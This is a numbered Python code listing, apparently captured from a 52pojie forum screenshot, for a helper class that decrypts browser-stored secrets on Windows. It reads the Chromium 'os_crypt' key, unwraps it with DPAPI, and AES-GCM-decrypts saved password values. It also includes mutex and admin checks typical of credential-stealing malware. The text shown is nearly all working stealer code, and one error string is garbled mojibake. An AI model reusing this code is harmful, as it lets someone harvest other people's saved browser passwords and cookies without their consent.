 1 class SubModules:
2     @staticmethod
3     def CryptUnprotectData(encrypted_data: bytes, optional_entropy: str= None) -> bytes:
4
5         class DATA_BLOB(ctypes.Structure):
6
7             _fields_ = [
8                 ("cbData", ctypes.c_ulong),
9                 ("pbData", ctypes.POINTER(ctypes.c_ubyte))
10             ]
11
12         pDataIn = DATA_BLOB(len(encrypted_data), ctypes.cast(encrypted_data, ctypes.POINTER(ctypes.c_ubyte)))
13         pDataOut = DATA_BLOB()
14         pOptionalEntropy = None
15
16         if optional_entropy is not None:
17             optional_entropy = optional_entropy.encode("utf-16")
18             pOptionalEntropy = DATA_BLOB(len(optional_entropy), ctypes.cast(optional_entropy, ctypes.POINTER(ctypes.c_ubyte)))
19
20         if ctypes.windll.Crypt32.CryptUnprotectData(ctypes.byref(pDataIn), None, ctypes.byref(pOptionalEntropy) if pOptionalEntropy is not None else None, None, None, 0, ctypes.byref(pDataOut)):
21             data = (ctypes.c_ubyte * pDataOut.cbData)()
22             ctypes.memmove(data, pDataOut.pbData, pDataOut.cbData)
23             ctypes.windll.Kernel32.LocalFree(pDataOut.pbData)
24             return bytes(data)
25
26         raise ValueError("DÃ¡Â»Â¯ liÃ¡Â»â€¡u Ã„â€˜Ã†Â°Ã¡Â»Â£c mÃƒÂ£ hÃƒÂ³a khÃƒÂ´ng hÃ¡Â»Â£p lÃ¡Â»â€¡!")
27
28     @staticmethod
29     def GetKey(FilePath:str) -> bytes:
30         with open(FilePath,"r", encoding= "utf-8", errors= "ignore") as file:
31             jsonContent: dict = json.load(file)
32
33             encryptedKey: str = jsonContent["os_crypt"]["encrypted_key"]
34             encryptedKey = base64.b64decode(encryptedKey.encode())[5:]
35
36             return SubModules.CryptUnprotectData(encryptedKey)
37
38     @staticmethod
39     def Decrpytion(EncrypedValue: bytes, EncryptedKey: bytes) -> str:
40         try:
41             version = EncrypedValue.decode(errors="ignore")
42             if version.startswith("v10") or version.startswith("v11") or version.startswith("v20"):
43                 iv = EncrypedValue[3:15]
44                 password = EncrypedValue[15:]
45                 authentication_tag = password[-16:]
46                 password = password[:-16]
47                 backend = default_backend()
48                 cipher = Cipher(algorithms.AES(EncryptedKey), modes.GCM(iv, authentication_tag), backend=backend)
49                 decryptor = cipher.decryptor()
50                 decrypted_password = decryptor.update(password) + decryptor.finalize()
51                 return decrypted_password.decode('utf-8')
52             else:
53                 return str(SubModules.CryptUnprotectData(EncrypedValue))
54         except:
55             return "Error"
56
57     @staticmethod
58     def create_mutex(mutex_value) -> bool:
59         kernel32 = ctypes.windll.kernel32
60         mutex = kernel32.CreateMutexA(None, False, mutex_value)
61         return kernel32.GetLastError() != 183
62
63     @staticmethod
64     def IsAdmin() -> bool:
65         try:
66             return bool(ctypes.windll.shell32.IsUserAnAdmin())
67         except:
68             return False
吾爱破解论坛
www.52pojie.cn